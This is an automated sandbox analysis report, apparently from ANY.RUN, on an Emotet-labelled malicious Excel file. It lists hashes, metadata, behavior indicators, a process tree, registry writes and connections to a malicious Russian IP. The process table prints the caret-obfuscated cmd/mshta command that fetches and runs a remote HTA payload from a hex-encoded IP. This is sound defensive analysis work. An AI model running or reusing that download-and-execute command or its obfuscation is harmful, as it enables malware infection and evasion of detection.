
| File name: | Attachment_7.xls |
| Full analysis: | https://app.any.run/tasks/efa9412f-c3cf-4621-8308-432955fc3755 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 25, 2022, 01:46:20 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-excel |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 10.0, Code page: 1251, Author: xXx, Last Saved By: xXx, Name of Creating Application: Microsoft Excel, Create Time/Date: Mon Jan 24 14:50:55 2022, Last Saved Time/Date: Mon Jan 24 15:24:17 2022, Security: 0 |
| MD5: | 1991F191CADEFD706DEBCEF63D647204 |
| SHA1: | 2C98D57647D0AB7DC33F64B27BA4FBCCC2D8B9DD |
| SHA256: | 36D6AE4FF584D9B4A63F8D9628D6B40A2EB07D2FB951E9FB955822F7976559B1 |
| SSDEEP: | 3072:wH+Hyms/k3hbdlylKsgqopeJBWhZFGkE+cMLxAAIixe53lGvFTQ3IzxgdrvxpU06:u+Hyms/k3hbdlylKsgqopeJBWhZFVE+N |
MALICIOUS
Starts CMD.EXE for commands execution
- EXCEL.EXE (PID: 3148)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 3148)
SUSPICIOUS
Checks supported languages
- cmd.exe (PID: 2916)
- mshta.exe (PID: 1524)
Starts MSHTA.EXE for opening HTA or HTMLS files
- cmd.exe (PID: 2916)
Reads the computer name
- mshta.exe (PID: 1524)
Reads Microsoft Outlook installation path
- mshta.exe (PID: 1524)
INFO
Reads the computer name
- EXCEL.EXE (PID: 3148)
Checks supported languages
- EXCEL.EXE (PID: 3148)
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 3148)
Reads internet explorer settings
- mshta.exe (PID: 1524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .xls | | | Microsoft Excel sheet (78.9) |
|---|
EXIF
FlashPix
| HeadingPairs: |
|
|---|---|
| TitleOfParts: |
|
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| Company: | - |
| CodePage: | Windows Cyrillic |
| Security: | None |
| ModifyDate: | 2022:01:24 15:24:17 |
| CreateDate: | 2022:01:24 14:50:55 |
| Software: | Microsoft Excel |
| LastModifiedBy: | xXx |
| Author: | xXx |
Total processes
39
Monitored processes
3
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1524 | mshta http://0x5cff39c3/sec/se4.html | C:\Windows\system32\mshta.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||
| 2916 | cmd /c ms^ht^a ht^t^p:/^/0x^5cf^f^39c^3^/^sec^/^se4.html | C:\Windows\system32\cmd.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3148 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 767
Read events
1 686
Write events
70
Delete events
11
Modification events
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Resiliency\StartupItems |
| Operation: | write | Name: | :r" |
Value: 3A7222004C0C0000010000000000000000000000 | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3148) EXCEL.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
0
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3148 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE6BA.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
0
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1524 | mshta.exe | GET | — | 92.255.57.195:80 | http://92.255.57.195/sec/se4.html | RU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1524 | mshta.exe | 92.255.57.195:80 | — | Telecom SP Ltd | RU | malicious |